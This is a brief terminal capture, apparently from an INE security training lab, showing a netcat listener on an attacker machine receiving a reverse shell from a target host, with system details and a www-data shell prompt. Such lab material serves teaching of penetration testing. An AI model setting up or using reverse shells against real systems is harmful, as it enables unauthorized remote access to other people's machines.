 ┌──(root㉿INE)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.53.79.2] from (UNKNOWN) [192.53.79.4] 45666
Linux target2.ine.local 6.8.0-63-generic #66-Ubuntu SMP PREEMPT_DYNAMIC Fr
i Jun 13 20:25:30 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:45:59 up 151 days, 18:40,  0 users,  load average: 0.14, 0.19, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$